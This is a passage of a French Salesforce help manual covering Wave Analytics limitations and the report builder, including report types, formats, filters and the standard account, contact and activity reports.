- **•** Nous ne prenons pas en charge les langues de droite à gauche, notamment l'arabe et l'hébreu.
- **•** Quelques messages d'erreur restent en anglais.
- **•** L'application mobile iOS contient des exemples de jeux de données et de tableaux de bord en version anglaise uniquement.

# Prise en charge limitée de l'internationalisation

Wave Analytics fournit une prise en charge de l'internationalisation avec les limitations suivantes.

- **•** Vous devez définir les paramètres régionaux et la langue pour afficher les étiquettes traduites.
- **•** Les données des jeux de données ne sont pas localisées.
- **•** Le tri des données dans les jeux de données peut ne pas fonctionner normalement.
- **•** Chaque jeu de données peut avoir des paramètres régionaux uniques spécifiés dans les métadonnées. Tout utilisateur qui visualise cet ensemble de données affiche des formats de date, d'heure et de nombre, et des noms de dimension identiques, quels que soient ses propres paramètres régionaux et sa langue.
- **•** La recherche avec des filtres est sensible à la casse et à l'accentuation. Par exemple, l'utilisation du filtre « Andre » ne renvoie pas « André » dans les résultats.
- **•** Les devises multiples ne sont pas prises en charge. Lorsque la fonctionnalité Wave Analytics extrait la devise par défaut de votre organisation, elle utilise la devise des valeurs monétaires sans les convertir dans une autre devise.

# Fonctionnalités d'accessibilité non prises en charge

Les fonctionnalités d'accessibilité n'ont pas été incorporées dans Wave Analytics.

# Empaquetage et API de métadonnées non pris en charge

L'utilisation de l'API de métadonnées n'est pas prise en charge pour Wave Analytics. Vous ne pouvez pas empaqueter ni créer une nouvelle version d'applications Wave Analytics. La migration des données, des objets et des applications Wave Analytics d'une organisation sandbox à une organisation de production doit être réalisée manuellement. Le modèle d'organisation par défaut (DOT) n'est pas pris en charge pour la duplication d'organisation.

# Sécurité au niveau du champ limitée

La sécurité au niveau du champ n'est pas disponible pour les données externes chargées via des fichiers. Lorsque les données sont chargées dans un jeu de données Wave Analytics, la sécurité au niveau du champ mise en oeuvre dans la base de données d'origine ou dans l'objet Salesforce n'est pas préservée. Pour plus d'informations, reportez-vous au guide [Wave Analytics Security Implementation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf) [Guide.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

# Prise en charge des objets et des champs Salesforce par l'application Sales Wave

Sales Wave prend en charge l'ensemble des objets et des données Salesforce standard et personnalisés. Cependant, lorsque vous créez l'application, elle comprend par défaut seulement un jeu prédéfini d'objets et de champs.

Sales Wave crée un flux de données qui expose les champs sélectionnés des objets Salesforce standard suivants :

- **•** Comptes
- **•** Utilisateurs
- **•** Rôles
- **•** Opportunités
- **•** Produits (élément de ligne des opportunités)
- **•** Tâches
- **•** Événements

Sales Wave prend en charge les champs standard et personnalisés des objets Salesforce standard. Les champs fournis sont déterminés par les réponses que vous donnez en créant l'application à l'aide de l'[assistant de configuration](#page-3748-0).

Remarque: Sales Wave limite la prise en charge à 10 objets personnalisés par organisation qui met en œuvre Sales Wave. Cette limitation est de nature contractuelle, pas technique.

Pour ajouter des objets personnalisés ou des champs supplémentaires qui ne sont pas inclus lors de la création de l'application, vous devez mettre à jour le flux de données Sales Wave. Pour plus d'informations, reportez-vous à [Création d'ensembles de données avec un](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm) [flux de données](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm).

# Prise en charge des données non-Salesforce par l'application Sales Wave

Sales Wave ne prend pas en charge les sources de données externes, [à l'exception d'un fichier CSV](#page-3543-0) qui contient des données de quota au niveau de l'utilisateur. L'importation d'autres données externes nécessite une licence supplémentaire. Consultez votre représentant Salesforce pour plus de détails.



Remarque: Pour inclure des données de quotas dans Sales Wave, vous devez charger un fichier CSV avec les détails. Pour plus d'informations, reportez-vous à [Mise à jour de l'ensemble de données Quota \(cible\) de l'application Sales Wave](#page-3543-0).

# Prise en charge du menu des actions pour les objets et les actions

La mise en œuvre actuelle du menu des actions fournit une prise en charge limitée pour les objets et actions Salesforce.

Vous pouvez actuellement créer des menus d'actions rapides Wave pour des objets personnalisés, des sObjects, ainsi que pour les objets Salesforce standard suivants :

- **•** Compte
- **•** Requêtes
- **•** Piste
- **•** Opportunity

Les actions sur les présentations de page de contact, d'utilisateur ou de profil d'utilisateur ne sont pas prises en charge.

L'implémentation actuelle du menu d'actions prend en charge les actions (Publication, Fichier, Remerciements, Lien, Sondage et Question), les [actions spécifiques à un objet](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) et les [actions globales.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) Elle ne prend pas en charge les actions Salesforce1.

Les autres objets et actions seront pris en charge dans les versions à venir.

#### CONSULTER ÉGALEMENT :

[Considération relatives au Cryptage de la plate-forme](#page-853-0)

# Rapports et tableaux de bord

Salesforce offre une suite d'outils analytiques puissants qui se conjuguent pour vous aider à comprendre vos données et à agir en conséquence.

#### **[Collecte de données avec des rapports](#page-3963-0)**

Les rapports permettent d'accéder aux données accumulées par votre organisation, ce qui vous permet de prendre des décisions pertinentes. Vous pouvez examiner les données de votre organisation dans presque toutes les combinaisons, les afficher sous des formats conviviaux et les partager les enseignements des résultats via des tableaux de bord.

#### **[Partage de connaissances avec des tableaux de bord](#page-3990-0)**

Les tableaux de bord offrent une représentation visuelle des conditions évolutives du marché qui aide à prendre des décisions basées sur les données en temps réel que vous avez synthétisées dans des rapports. Utilisez des tableaux de bord pour aider les utilisateurs à identifier des tendances, à organiser les quantités et à mesurer l'impact de leurs activités.

:

# Rapports et tableaux de bord

# **Rapports**

# Présentation des rapports

Les rapports permettent d'accéder à vos données Salesforce. Avant d'élaborer, de lire et de partager des rapports, prenez connaissance des concepts de base des rapports.

En préparant la création de rapports sur vos données Salesforce, tenez compte des conseils suivants

- **•** Les rapports bien conçus sont exécutés plus rapidement.
- **•** Avant d'élaborer votre rapport, formulez chaque question à laquelle votre rapport doit répondre. Vous vous assurez ainsi que le rapport renvoie toutes les données dont vous avez besoin.
- **•** Les rapports sont partagés via des dossiers. Les utilisateurs qui ont accès au dossier dans lequel votre rapport est enregistré, ont également accès à votre rapport. Assurez-vous d'enregistrer votre rapport dans le dossier approprié.

Avant d'élaborer votre premier rapport, prenez connaissance de ces fonctionnalités et de ses concepts.

#### **Générateur de rapport**

Le générateur de rapport est un outil par glisser-déposer visuel qui permet de créer des rapports et de modifier des rapports existants. Il permet de sélectionner le type de rapport, le format du rapport ainsi que les champs qu'il contient.

Pour lancer le générateur de rapport, cliquez sur **Nouveau rapport**.

#### **Champs**

Un ou plusieurs champs décrivent chaque résultat du rapport. Si nous comparons un rapport à un tableau d'information, chaque ligne est un résultat et chaque colonne est un champ.

Par exemple, un responsable des ressources humaines crée un rapport sur les employés. Chaque résultat est un employé et chaque champ est une information sur l'employé : prénom, nom, fonction, date d'entrée en fonction, etc.

Lorsque vous créez ou modifiez un rapport, vous sélectionnez les champs que le rapport doit inclure. Pour ne pas ralentir l'exécution des rapports, il est préférable d'inclure uniquement les champs dont vous avez besoin.

#### **Filtres**

Limitez les données que votre rapport renvoie en utilisant des filtres. Les filtres sont utiles pour de nombreuses raisons, notamment la mise en évidence de données spécifiques ou la vitesse d'exécution des rapports.

Par exemple, supposons que votre rapport renvoie toutes les requêtes de votre société, mais que vous souhaitez consulter uniquement les requêtes ouvertes et celles vous ont été attribuées. Filtrez le rapport sur le champ Propriétaire et le champ Statut.

Ajoutez des filtres au générateur de rapport. Dans Lightning Experience, vous pouvez également ajouter, modifier et supprimer des filtres en consultant un rapport.

### **Types de rapport**

Le type de rapport contrôle les champs qui sont disponibles dans votre rapport. Par exemple, les rapports Fichier et Contenu incluent des champs tels que ID de fichier, Nom du fichier et Total téléchargements. Les rapports de compte incluent des champs tels que ID de compte, Nom du compte et Téléphone.

Lors de la création d'un rapport, la première opération consiste à choisir un type.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### **Format du rapport**

Le format du rapport spécifie la présentation des résultats. Les formats possibles sont tabulaire, récapitulatif, matriciel et joint. Les rapports joints ne sont pas disponibles dans Lightning Experience.

# Génération d'un rapport

Lorsque vous avez des questions sur vos données Salesforce, créez un rapport pour recevoir des réponses.

#### 1. [Génération d'un rapport](#page-3758-0)

Le générateur de rapports est un outil par glisser-déposer qui permet d'accéder à l'ensemble de vos données. Vous pouvez configurer de nouveaux rapports et modifier des rapports existants.

#### 2. [Rapport sur les modifications historiques](#page-3838-0)

En plus du rapport en temps réel standard sur l'état actuel de votre activité, vous pouvez analyser les modifications d'un jour à l'autre et d'une semaine à l'autre dans les opportunités, les requêtes, les prévisions et les objets personnalisés.

3. [Rapports sur les données historiques avec des instantanés de rapport](#page-3847-0)

Un instantané de rapport permet de rendre compte des données historiques. Les utilisateurs autorisés peuvent enregistrer des résultats de rapports récapitulatifs ou tabulaires dans des champs d'un objet personnalisé, puis mapper ces champs avec ceux de l'objet cible. Ils peuvent ensuite planifier l'exécution du rapport afin de charger les champs de l'objet personnalisé avec les données du rapport. Les instantanés de rapport vous permettent d'utiliser les données d'un rapport de la même manière que vous utilisez les autres enregistrements dans Salesforce.

#### 4. [Classement rapide de données dans des compartiments](#page-3860-0)

Le compartimentage permet de classer rapidement les enregistrements d'un rapport, sans créer de formule ni de champ personnalisé. Lorsque vous créez un champ de compartiment, vous définissez plusieurs catégories (compartiments) utilisées pour regrouper des valeurs de rapport.

#### 5. [Combinaison de différents types d'information dans un rapport joint](#page-3868-0)

Le format de rapport joint permet de visualiser différents types d'information dans le même rapport. Un rapport joint peut contenir des données de plusieurs types de rapport standard ou personnalisé.

6. [Affichage des données de rapport dans des graphiques](#page-3883-0)

Pour aider les lecteurs à comprendre rapidement vos données, affichez-les sous forme graphique. Les graphiques s'affichent juste au-dessus du tableau du rapport. Ils offrent aux utilisateurs une vue d'ensemble de vos données avant d'en étudier les détails. Utilisez des graphiques en courbe pour suivre les modifications dans le temps, ou des graphiques à barres ou à secteurs pour comparer des valeurs temporelles. Les graphiques peuvent également s'afficher dans des composants de tableaux de bord.

7. [Affichage des données de rapport dans des tableaux](#page-3894-0)

Pour aider les lecteurs à parcourir les données, essayez de masquer des pages et des plages, de limiter le nombre de résultats renvoyés et de souligner les données avec des couleurs. Vous pouvez également afficher votre tableau dans un composant de tableau de bord.

#### 8. [Rapport sur les données Salesforce avec Excel](#page-3898-0)

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons le support de Connect pour Office.Connect pour Office inclut un complément Excel qui permet d'accéder en toute sécurité à vos rapports Salesforce avec Microsoft® Excel®. Créez les rapports nécessaires dans Salesforce, insérez-les dans une feuille de calcul Excel, puis utilisez des formules, organigrammes et tableaux croisés Excel pour personnaliser et analyser les données.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### 9. [Mise à jour de l'assistant de création de rapports](#page-470-0)

Le générateur de rapport, un puissant éditeur glisser-déposer, est l'outil standard de création et de modification de rapports. Si votre organisation utilise toujours l'ancien assistant de rapport, vous devez mettre à niveau vers le générateur de rapport.

# <span id="page-3758-0"></span>Génération d'un rapport

Le générateur de rapports est un outil par glisser-déposer qui permet d'accéder à l'ensemble de vos données. Vous pouvez configurer de nouveaux rapports et modifier des rapports existants.

Pour personnaliser un rapport existant à l'aide du générateur de rapport, cliquez sur le nom d'un rapport, puis sur **Personnaliser**. Pour optimiser la mise en page, le générateur de rapport utilise un en-tête de page compressé. Pour afficher les onglets de vos applications, fermez simplement le générateur ou cliquez sur le logo Salesforce.

#### 1. [Sélection d'un type de rapport](#page-3760-0)

Un type de rapport correspond à une série de règles qui déterminent les enregistrements et les champs affichés dans un rapport. Vous pouvez commencer avec l'un des types de rapport standard disponibles ou utiliser un type de rapport personnalisé fourni par votre administrateur.

2. [Choix d'un format de rapport](#page-3820-0)

Un rapport peut utiliser un format tabulaire, récapitulatif, matriciel ou joint. Choisissez un format assez complexe pour capturer les données que vous souhaitez afficher, mais assez simple pour pouvoir le communiquer aisément.

3. [Création d'un rapport](#page-3822-0)

Créez un rapport pour examiner en temps réel un aspect de votre activité, par exemple le statut de clients, d'opportunités, de requêtes de support, etc.

4. [Création d'un rapport personnalisé](#page-3822-1)

Vous pouvez personnaliser les rapports standard ou élaborer intégralement des rapports personnalisés qui correspondent très exactement aux besoins de votre organisation.

- 5. [Création d'un rapport personnalisé en mode d'accessibilité](#page-3823-0)
- 6. [Regroupement de vos données de rapport](#page-3824-0)

Regroupez les données des colonnes ou des lignes dans des rapports récapitulatifs, matriciels et joints pour afficher des informations pertinentes. Par exemple, regroupez les opportunités par date de fermeture pour afficher les opportunités fermées ou regroupez les requêtes par produit pour afficher le nombre de requêtes associées à chaque produit. Il peut exister des regroupements au sein de regroupements.

#### 7. [Permanence de l'utilisation pendant le chargement de l'aperçu de votre rapport](#page-3825-0)

Pour la plupart des actions, vous pouvez continuer à utiliser votre rapport pendant le chargement de l'aperçu. Par exemple, lors de la modification d'un rapport, vous pouvez faire glisser plusieurs champs dans le rapport, puis créer un regroupement pendant que ces colonnes se chargent.

#### 8. [Personnalisation des rapports](#page-3826-0)

Le Générateur de rapport est un éditeur visuel de rapports. L'écran Générateur de rapport permet d'utiliser des fichiers et des filtres de rapport, et présente un aperçu de votre rapport avec quelques données seulement.

9. [Champs de rapport](#page-3828-0)

Le volet Champs répertorie tous les champs du type de rapport sélectionné, organisés par dossier. Il répertorie également des formules récapitulatives personnalisées, que vous pouvez créer, modifier et supprimer.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

Générateur de rapport

#### 10. [Récapitulation des données de votre rapport](#page-3830-0)

Un champ récapitulatif contient des valeurs numériques dont vous souhaitez connaître la somme, la moyenne, la plus élevée ou la plus basse. Les champs récapitulatifs présentent tous les niveaux de regroupement. Dans les rapports récapitulatifs et matriciels, ils se trouvent également au niveau du total général.

#### 11. [Sous-total des résultats de rapport](#page-3831-0)

Calculer le sous-total de vos rapports permet d'analyser les tendances de vos données. Vous pouvez regrouper des ensembles d'informations, trier les regroupements et comparer le sous-total de chaque ensemble au total général. Dans les rapports récapitulatifs et joints, vous pouvez également calculer le sous-total par champs multiples afin d'obtenir des séries d'informations en cascade.

#### 12. [Total intelligent dans les rapports](#page-3831-1)

Le calcul de total « intelligent » signifie que les données dupliquées sont comptabilisées une seule fois dans un sous-total ou un total. Salesforce utilise un calcul de total « intelligent » lors de l'exécution de rapports qui contiennent des données dupliquées dans toute colonne sélectionnée pour générer un récapitulatif ou une moyenne.

#### 13. [Utilisation de formules dans des rapports](#page-3832-0)

Les formules permettent de créer des récapitulatifs personnalisés basés sur des valeurs calculées qui utilisent les données du rapport. Ces formules peuvent être utilisées en tant que colonnes dans votre rapport.

#### 14. [Enregistrement de votre rapport](#page-3838-1)

Cliquez sur **Enregistrer** pour mettre à jour un rapport existant avec des modifications récentes, ou sur **Enregistrer sous** pour cloner le rapport d'origine sans le modifier. Dans Lightning Experience, cliquez sur **Cloner** pour cloner le rapport.

### CONSULTER ÉGALEMENT :

[Permanence de l'utilisation pendant le chargement de l'aperçu de votre rapport](#page-3825-0)

- [Création d'un rapport](#page-3822-0)
- [Création d'un rapport](#page-3822-0)
- [Champs de rapport](#page-3828-0)
- [Sélection d'un type de rapport](#page-3760-0)
- [Personnalisation des rapports](#page-3826-0)
- [Choix d'un format de rapport](#page-3820-0)
- [Création d'un rapport personnalisé](#page-3822-1)
- [Combinaison de différents types d'information dans un rapport joint](#page-3868-0)

### <span id="page-3760-0"></span>Sélection d'un type de rapport

Un type de rapport correspond à une série de règles qui déterminent les enregistrements et les champs affichés dans un rapport. Vous pouvez commencer avec l'un des types de rapport standard disponibles ou utiliser un type de rapport personnalisé fourni par votre administrateur.

Le choix du type de rapport approprié est l'une des étapes les plus importantes de la création d'un rapport.

- **1.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
- **2.** Sélectionnez le type de rapport, puis cliquez sur **Créer**.



Remarque: Une fois le rapport créé, vous ne pouvez pas changer son type.

Pour plus d'informations, consultez les informations relatives aux types de rapport standard et personnalisés.

#### [Types de rapport standard](#page-3761-0)

Salesforce offre un large choix de types de rapport standard que vous pouvez adapter à vos besoins uniques. Il est rarement nécessaire de créer un tout nouveau rapport.

#### [Types de rapport personnalisé préconçus](#page-3792-0)

Certaines fonctionnalités de Salesforce offrent des types de rapport personnalisé prédéfinis qui évitent de créer des rapports.

#### CONSULTER ÉGALEMENT :

[Configuration d'un type de rapport personnalisé](#page-461-0)

[Pourquoi mon rapport ne renvoie t-il pas les données voulues ?](#page-3956-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

#### <span id="page-3761-0"></span>Types de rapport standard

Salesforce offre un large choix de types de rapport standard que vous pouvez adapter à vos besoins uniques. Il est rarement nécessaire de créer un tout nouveau rapport.



Conseil: Certains de ces dossiers n'apparaissent peut-être pas si l'administrateur a personnalisé la visibilité des dossiers de l'onglet Rapport.

Si vous ne trouvez aucun rapport à personnaliser pour votre activité, pouvez également créer un rapport personnalisé pour accéder aux informations précises dont vous avez besoin.

#### 1. [Rapports sur les comptes et les contacts](#page-3762-0)

Utilisez des rapports de compte et de contact standard pour obtenir des informations sur les comptes actifs, négligés ou les nouveaux comptes, et sur les comptes par responsable ou partenaire. Les deux rapports de contact standard vous permettent de créer une liste de publipostage des contacts ou de suivre les opportunités en fonction du rôle du contact.

2. [Rapports sur les activités](#page-3763-0)

Les rapports d'activité sont utilisés pour recueillir des informations sur les activités en cours, les activités terminées, les événements multi-personnes ou les demandes d'approbation en attente pour lesquelles vous êtes approbateur délégué.

3. [Rapports administratifs](#page-3765-0)

Les rapports administratifs vous aident à analyser vos utilisateurs Salesforce, vos documents et vos requêtes d'approbation en attente. Vous pouvez créer des rapports sur les utilisateurs actifs de Salesforce et pour savoir qui s'est connecté.

4. [Rapports de campagne](#page-3767-0)

Utilisez des rapports de campagne afin d'analyser vos efforts de marketing. Vous pouvez créer des rapports sur le retour sur investissement de vos campagnes, suivre les personnes que vous avez ciblées avec ces campagnes et celles qui vous ont répondu, ou analyser les opportunités qui ont résulté de vos campagnes.

#### 5. [Rapports sur les fichiers et les contenus](#page-3768-0)

Exécutez des rapports sur les fichiers et les contenus afin d'analyser l'engagement des utilisateurs avec les fichiers et Salesforce CRM Content.

6. [Rapports de prévision](#page-3772-0)

Les rapports de prévision présente des informations sur les données de prévisions personnalisables.

7. [Rapports sur les pistes](#page-3773-0)

Utilisez les rapports sur les pistes pour afficher des informations sur l'origine et le statut des pistes, le temps de réponse aux pistes, les pistes négligées et l'historique des champs de piste.

8. [Rapports sur les opportunités](#page-3774-0)

Les rapports d'opportunité fournissent des informations sur les opportunités, qui comprennent les responsables, les comptes, les étapes, les montants et davantage. Les paramètres par défaut affichent les informations sur chaque objet les plus fréquemment utilisées. Vous pouvez toutefois personnaliser un rapport afin d'afficher d'autres informations, telles que la source de la campagne principale, la catégorie de prévisions et le devis synchronisé.

#### 9. [Rapports sur les produits et les actifs](#page-3790-0)

Utilisez les rapports de produit et d'actif pour afficher des informations sur les produits actuellement installés chez les utilisateurs. Examinez les actifs que possèdent vos clients, répertoriez les requêtes classées pour un actif donné ou identifiez les actifs qui ne sont associés à aucun produit.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes les** éditions, à l'exception de **Database.com** (l'édition détermine les rapports affichés).

### AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécution des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

#### 10. [Rapports libre-service](#page-3791-0)

Les rapports Libre-Service vous permettent d'analyser l'efficacité de votre portail libre-service. Examinez le nombre de requêtes actuellement visualisées, le nombre de clients actuellement connectés ou ce que les clients pensent des solutions que vous offrez.

#### 11. [Rapport sur l'activité de support](#page-3791-1)

Utilisez les rapports sur le support pour suivre le nombre de requêtes créées, les commentaires de requête, les e-mails de requête, les responsables de requête, les rôles de contact de requête, les requêtes avec solution, le temps écoulé depuis le dernier changement de statut ou de responsable de la requête et l'historique des requêtes.

### CONSULTER ÉGALEMENT :

[Recherche d'un rapport](#page-3918-0) [La page d'exécution de rapport](#page-3960-0) [Création d'un rapport personnalisé](#page-3822-1) [Accès à vos données grâce aux rapports](#page-3963-0)

#### <span id="page-3762-0"></span>**Rapports sur les comptes et les contacts**

Utilisez des rapports de compte et de contact standard pour obtenir des informations sur les comptes actifs, négligés ou les nouveaux comptes, et sur les comptes par responsable ou partenaire. Les deux rapports de contact standard vous permettent de créer une liste de publipostage des contacts ou de suivre les opportunités en fonction du rôle du contact.

#### **Rapport standard : Historique de champ**

Si votre entreprise suit l'historique des champs sur les comptes ou les contacts, vous pouvez créer des rapports sur ces informations à l'aide du rapport de l'historique des comptes ou du rapport de l'historique des contacts.

#### **Rapport standard : Comptes personnels**

Si votre entreprise utilise des comptes personnels, les champs propres aux comptes personnels sont disponibles et dotés du préfixe Compte personnel : dans les rapports de compte. En outre, vous pouvez inclure le champ Est un compte personnel à la fois dans les

rapports de compte et de contact. Votre administrateur utilise peut-être une étiquette différente pour un Compte personnel.

#### **Publipostage en masse**

Vous pouvez également créer un rapport pour les informations de contact et exporter ces données vers Microsoft® Excel®, puis effectuer un publipostage en masse avec Microsoft® Word® .

#### **Dernière activité**

La date de Dernière activité, dans les listes associées et les rapports d'activité, indique la dernière action exécutée sur un compte ou un contact par une personne de votre organisation. Cette date correspond à la date et à l'heure de l'événement le plus récent ou à la date d'échéance de la dernière tâche associée fermée.

#### **Filtre Afficher des rapports sur les comptes**

Le filtre Afficher standard des rapports sur les comptes permet de limiter les données de compte avec les options ci-dessous. Ces options varient selon l'édition et la configuration de votre organisation.

- **•** Mes comptes : affiche des comptes qui vous appartiennent.
- **•** Mes comptes dans l'équipe de compte : affiche les comptes de l'équipe de compte dans lesquels vous vous trouvez.
- **•** Mon équipe de compte et mes comptes : affiche les comptes qui vous appartiennent et ceux de votre équipe de compte dans lesquels vous vous trouvez.
- **•** Les comptes de mon équipe : affiche vos comptes et les comptes appartenant à tous vos subordonnés dans la hiérarchie des rôles.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes les** éditions, à l'exception de **Database.com** (l'édition détermine les rapports affichés).

- **•** Mes territoires : pour les organisations qui utilisent la gestion des territoires, cette option affiche les comptes appartenant aux territoires auxquels vous êtes attribué(e).
- **•** Les comptes de mon équipe de territoire : pour les organisations qui utilisent la gestion des territoires, cette option affiche les comptes appartenant à vos territoires et aux descendants de vos territoires.
- **•** L'équipe de compte de mon équipe et leurs propres comptes : pour vos subordonnés dans la hiérarchie des rôles, affiche les comptes qui leur appartiennent ou dans lesquels ils se trouvent dans l'équipe de compte.
- **•** Tous les comptes visibles : affiche tous les comptes que vous pouvez consulter selon votre modèle de partage.
- **•** Territoires : pour les organisations qui utilisent la gestion des territoires, le filtre supplémentaire Territoires peut être défini sur Tout, Plusieurs territoires ou Territoire manquant. Dans les types de rapport personnalisé, lors de l'utilisation du filtre Territoires qui inclut des territoires, Plusieurs Territoires ou Territoires manquants ne sont pas affichés dans les résultats de rapport.
- **•** Portail client : Si votre organisation utilise un portail client Salesforce, ajoutez le champ Compte du portail client à vos rapports de compte pour afficher les comptes dont des contacts peuvent utiliser le portail.

#### CONSULTER ÉGALEMENT :

<span id="page-3763-0"></span>[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

#### **Rapports sur les activités**

Les rapports d'activité sont utilisés pour recueillir des informations sur les activités en cours, les activités terminées, les événements multi-personnes ou les demandes d'approbation en attente pour lesquelles vous êtes approbateur délégué.

Les rapports d'activité standard vous permettent de sélectionner la période et le statut des activités que vous voulez inclure. Les rapports d'activité standard répertorient les tâches et rendez-vous pour une période sélectionnée ou les événements avec tous les invités.

Vous pouvez également créer des rapports d'activité personnalisés en cliquant sur le l'onglet Rapports, **Nouveau rapport**, puis en sélectionnant **Activités** comme type de données sur lequel créer un rapport.

Remarque: Cliquez sur **Afficher la hiérarchie** pour afficher la hiérarchie des rôles de votre organisation au-dessus des résultats de rapport. Vous pouvez utiliser la hiérarchie des rôles pour partager des données de rapport avec des personnes de niveaux différents dans la hiérarchie. Par exemple si vous affichez **PDG > Vice-Président des ventes internationales > Directeur des opérations commerciales**, vous affichez uniquement les données du rôle Directeur des opérations commerciales. Cliquez sur le nom d'un rôle pour afficher et partager les données visibles pour les personnes de ce rôle.

Fonctions spéciales du dossier Rapports sur les activités

Tenez compte des points suivants lorsque vous exécutez des rapports sur les activités :

#### **Rapports standard**

- **•** Si l'option de suivi des e-mails HTML est activée, choisissez le rapport statistique des messages HTML. Ce rapport rend compte de tout ce qui se trouve dans la liste associée du statut des messages HTML des pistes et contacts.
- **•** Sélectionnez le rapport Événements avec invités pour inclure dans le rapport uniquement les événements multi-personnes. Les filtres standard du rapport Événements avec invités sont les suivants :
	- **–** Attribué à : affiche uniquement les événements multi-personnes dont vous êtes responsable.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes les** éditions, à l'exception de **Database.com** (l'édition détermine les rapports affichés).

- **–** Attribué à l'équipe de : affiche les événements multi-personnes dont une personne de votre équipe est responsable.
- **–** Invité : affiche uniquement les événements multi-personnes qui vous répertorient comme invité.
- **–** L'invité appartient à l'équipe de : affiche les événements multi-personnes qui affichent toute personne de votre équipe comme invité.
- **•** Le rapport Mes demandes d'approbation déléguées répertorie toutes les demandes d'approbation dont vous êtes l'approbateur remplaçant. Le rapport Toutes les demandes d'approbation en attente est stocké dans le dossier Rapports sur les activités.
- **•** Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, utilisez les liens **Hiérarchie** du rapport Tâches et rendez-vous pour afficher les activités des utilisateurs qui vous sont rattachés. Vous ne pouvez afficher que les activités dont vous êtes responsable et celles dont sont responsables les utilisateurs qui vous sont hiérarchiquement rattachés.
- **•** Si votre organisation utilise les activités partagées, les rapports (y compris les types de rapport personnalisé et les rapports Tâches et Événements) affichent des résultats différents en fonction de vos autorisations. Supposons que vous générez un rapport sur des événements, et que les résultats du rapport contiennent un événement associé à deux contacts ou plus avec également des invités. Si vous êtes administrateur, les résultats du rapport affichent un événement pour le contact principal, plus un événement distinct pour chaque invité. Si vous n'êtes pas administrateur, les résultats du rapport affichent seulement un événement pour le contact principal.

#### **Types de rapport**

- **•** Utilisez le générateur rapport pour créer des rapports d'activité qui affichent les activités associées à un autre type d'enregistrement. Par exemple, le rapport personnalisé Activités associées aux pistes affiche les activités associées aux pistes.
- **•** Les activités associées aux rapports sur les pistes n'affichent pas des données pour les champs Adresse Ligne 1, Adresse - Ligne2 et Adresse - Ligne3.

#### **Conseils pour les rapports sur les activités**

- **•** Définissez le critère de recherche « Invitation à un événement égal 0 » pour éliminer les événements qui correspondent aux invitations envoyées aux utilisateurs d'un événement multi-personnes.
- **•** Les activités archivées ne sont pas incluses dans les rapports. Les événements et les tâches fermées depuis plus d'un an sont archivés. Cependant, les tâches en cours ne sont pas archivées. Vous pouvez toutefois afficher les activités archivées d'un enregistrement en sélectionnant **Afficher tout** dans la section Historique des activités de la page de détails d'un enregistrement.
- **•** Les activités des contrats privés sont affichées uniquement dans les rapports du propriétaire du contact.
- **•** Les filtres standard des rapports d'activité vous permettent de limiter les résultats du rapport à l'aide des options suivantes. En fonction de l'édition dont vous disposez, certaines de ces options ne sont pas disponibles.
	- **–** Mes activités : contient les activités dont vous êtes responsable.
	- **–** Mes activités déléguées : contient les activités que vous avez créées mais dont vous n'êtes pas responsable, le responsable occupe votre rôle dans la hiérarchie.
	- **–** Les activités de mon équipe : contient les activités dont sont responsables des utilisateurs rattachés à vous dans la hiérarchie des rôles.
	- **–** Toutes les activités : affiche toutes les activités que le modèle de partage vous permet de visualiser.
- **•** Si vous recevez un message d'erreur vous indiquant que les résultats du rapport d'erreur sont trop nombreux, personnalisez le rapport en appliquant un filtre à une liste de sélection, du texte ou un champ de date. Vous pouvez aussi relancer le rapport en

 $\mathcal{L}_{\text{free}}$ 

utilisant un autre type de données pour les activités, par exemple Activités associées aux comptes ou Activités associées aux opportunités.

#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

AUTODICATIONS UTILISATEUR

#### <span id="page-3765-0"></span>**Rapports administratifs**

